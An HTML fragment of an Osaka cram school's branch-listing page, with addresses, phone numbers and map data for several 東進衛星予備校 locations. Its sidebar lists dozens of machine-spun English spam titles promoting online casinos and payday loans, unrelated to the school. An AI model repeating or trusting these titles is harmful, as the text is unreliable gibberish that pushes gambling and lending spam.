                                            <a href="https://toshin-oe.com/the-way-in-which-that-will-continue-to-keep-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which That will Continue to keep casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-establishment-flash-games-is-usually/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling establishment flash games Is usually &#8211; And also So what it is actually It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-game-tips-guide/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> gambling house game Tips &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tips-about-how-towards-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Tips about how Towards Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-adventures-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  betting house adventures Is undoubtedly &#8211; Together with Exactly what it really is Perhaps not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/federal-regulation-of-payday-advances-is-truly-a/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Federal regulation of payday advances is truly a victory for states’ rights</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-adventures-hints-guide/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino adventures Hints &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">How To help Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-internet-casino-online-games-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  internet casino online games Is undoubtedly &#8211; In addition to Just what it can be It&#8217;s possible that not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-video-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino video game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-way-towards-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The best way Towards Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-actually-over-the-internet-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What is actually over the internet gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-by-any-glance-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house By Any Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/steps-to-make-sex-and-relationships-work-when-only-10/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Steps to make Sex and Relationships Work When Only One of You Is Kinky</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-help-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Ways To help Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-on-the-web-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What&#8217;s on the web gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-located-at-a-glance/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house Located at A Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-so-that-you-can-take-care-of-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Just how So that you can Take care of casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-in-some-sort-of-glance/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house In Some sort of Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What exactly is online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/today-the-cash-you-need-sunday-payday-loans-fargo/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Today the cash you need ! Sunday PayDay Loans Fargo ND &#8211; Open</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-for-the-glance-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">casino For The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/prep-just-what-it-really-is-and-just-how-sex/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">PrEP:  Just  What It Really Is and just how Sex Employees May Use It</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Whatrrrs online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-preserve-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Preserve casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/psychological-help-animal-registration-making-12/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Psychological Help Animal Registration &#8211; Making Emotional Assistance Cat And Cat Registration Easier to Deal with</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-on-the-glance/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">online casino On The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-earth-is-over-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What on earth is over the internet casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-from-an-important-glance/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house From An important Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/issues-online-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Issues online gambling establishment?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-high-efficient-5-most-expected-questions-about/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The High Efficient 5 Most Expected Questions About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-from-a-new-glance/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house From A new Glance</h4>
                                        </li>
                                                                    </ul>
                                                        <!-- /.article -->
                        </div>
                        <!-- /.sidebar-group -->
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title fm2 inView fade-up">タグで絞り込む</h3>
                                                        <!-- /.sidebar-title -->
                            <ul class="filter-box inView fade-up">
                                <li class="items active inView fade-up">
                                    <a href="#all" class="inner all">
                                        <span>ALL</span>
                                    </a>
                                </li>
                                                                                                                                                                                                                                        <li class="items inView fade-up">
                                                <a href="#特別講習" class="inner">
                                                    <span>特別講習</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#イベント" class="inner">
                                                    <span>イベント</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#キャンペーン" class="inner">
                                                    <span>キャンペーン</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#中学NET" class="inner">
                                                    <span>中学NET</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#高校生コース" class="inner">
                                                    <span>高校生コース</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#体験" class="inner">
                                                    <span>体験</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#速報" class="inner">
                                                    <span>速報</span>
                                                </a>
                                            </li>
                                                                                                                                        </ul>
                            <!-- /.filter-box -->
                        </div>
                        <!-- /.sidebar-group -->
                    </div>
                    <!-- /.sidebar-wrap -->
                </div>
                <!-- /.sidebar-box -->
            </div>
        </div>
    </div>
    <!-- /.content-box -->
                <div class="area-map inView fade-up">
                <div class="area-map-title-box">
                    <div class="ttl hdn-sp">
                        <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                        <div class="scrolldown"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/scroll-txt.png" alt="scroll"></div>
                    </div>
                </div>
                        <div class="container area-map-content">
                <div class="title">
                    <h2><span class="ic hdn-pc"></span>校舎一覧</h2>
                    <p>Area Map</p>
                </div>
                <div class="box-content">
                    <div id="map" class="map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3297.5633065642287!2d135.30159187647305!3d34.259685106747064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6007355c0dc37719%3A0xf053a9162309a2f!2zV0FZ5pu45bqXIFRTVVRBWUHlsqnlh7rlupc!5e0!3m2!1sja!2s!4v1701396646380!5m2!1sja!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" class="border-img"></iframe>
                    </div>
                    <!-- /.map -->
                    <div class="school-list">
                        <div class="ttl hdn-pc">
                            <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                            <p class="sub-title">クリックで校舎一覧を表示</p>
                        </div>
                        <div class="list-wp">
                                                                                                                                <input type="hidden" name="schoolOrder" value="1"><input type="hidden" name="schoolName" value="JR摂津富田駅前校"><input type="hidden" name="schoolAddress" value="〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F"><input type="hidden" name="latitude" value="34.837112"><input type="hidden" name="longitude" value="135.591678">                                                                            <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">1</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR摂津富田駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                                            <p class="tel">TEL : 0120-797-170</p>
                                                            <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school1">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_jrst/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="2"><input type="hidden" name="schoolName" value="千里丘校"><input type="hidden" name="schoolAddress" value="〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F"><input type="hidden" name="latitude" value="34.790665"><input type="hidden" name="longitude" value="135.552654">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">2</span>
                                                    東進衛星予備校
                                                    <span class="lg">千里丘校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="千里丘校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                                            <p class="tel">TEL : 0120-123-806</p>
                                                            <p>JR京都線「千里丘駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school2">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_senrioka/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="3"><input type="hidden" name="schoolName" value="豊津駅前校"><input type="hidden" name="schoolAddress" value="〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F"><input type="hidden" name="latitude" value="34.7639305262969913551092232857434"><input type="hidden" name="longitude" value="135.51092232857434">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">3</span>
                                                    東進衛星予備校
                                                    <span class="lg">豊津駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="豊津駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                                            <p class="tel">TEL : 0120-945-187</p>
                                                            <p>阪急千里線「豊津駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school3">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_toyotsu/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="4"><input type="hidden" name="schoolName" value="守口駅前校"><input type="hidden" name="schoolAddress" value="〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F"><input type="hidden" name="latitude" value="34.7380042279758"><input type="hidden" name="longitude" value="135.56336788507525">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">4</span>
                                                    東進衛星予備校
                                                    <span class="lg">守口駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="守口駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                                            <p class="tel">TEL : 0120-600-935</p>
                                                            <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school4">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="5"><input type="hidden" name="schoolName" value="四條畷校"><input type="hidden" name="schoolAddress" value="〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F"><input type="hidden" name="latitude" value="34.732691"><input type="hidden" name="longitude" value="135.638405">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">5</span>
                                                    東進衛星予備校
                                                    <span class="lg">四條畷校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="四條畷校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                                            <p class="tel">TEL : 0120-771-722</p>
                                                            <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school5">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nawate/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="6"><input type="hidden" name="schoolName" value="藤井寺駅前校"><input type="hidden" name="schoolAddress" value="〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F"><input type="hidden" name="latitude" value="34.572091"><input type="hidden" name="longitude" value="135.594650">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">6</span>
                                                    東進衛星予備校
                                                    <span class="lg">藤井寺駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="藤井寺駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                                            <p class="tel">TEL : 0120-816-104</p>
                                                            <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school6">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_fujiidera/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="7"><input type="hidden" name="schoolName" value="JR堺市駅前校"><input type="hidden" name="schoolAddress" value="〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F"><input type="hidden" name="latitude" value="34.577510"><input type="hidden" name="longitude" value="135.497185">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">7</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR堺市駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR堺市駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                                            <p class="tel">TEL : 0120-974-615</p>
                                                            <p>JR阪和線「堺市駅」からすぐ</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school7">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_sakaishi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="8"><input type="hidden" name="schoolName" value="中百舌鳥駅前校"><input type="hidden" name="schoolAddress" value="〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F"><input type="hidden" name="latitude" value="34.556252"><input type="hidden" name="longitude" value="135.503435">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">8</span>
                                                    東進衛星予備校
                                                    <span class="lg">中百舌鳥駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="中百舌鳥駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                                            <p class="tel">TEL : 0120-402-755</p>
                                                            <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school8">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="9"><input type="hidden" name="schoolName" value="鳳校"><input type="hidden" name="schoolAddress" value="〒593-8324 大阪府堺市西区鳳東町7-847-3"><input type="hidden" name="latitude" value="34.530176"><input type="hidden" name="longitude" value="135.462930">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">9</span>
                                                    東進衛星予備校
                                                    <span class="lg">鳳校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="鳳校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                                            <p class="tel">TEL : 0120-265-670</p>
                                                            <p>JR阪和線「鳳駅」から徒歩6分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school9">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/otori.toshin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="10"><input type="hidden" name="schoolName" value="光明池駅南口校"><input type="hidden" name="schoolAddress" value="〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F"><input type="hidden" name="latitude" value="34.473521"><input type="hidden" name="longitude" value="135.475193">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">10</span>
                                                    東進衛星予備校
                                                    <span class="lg">光明池駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
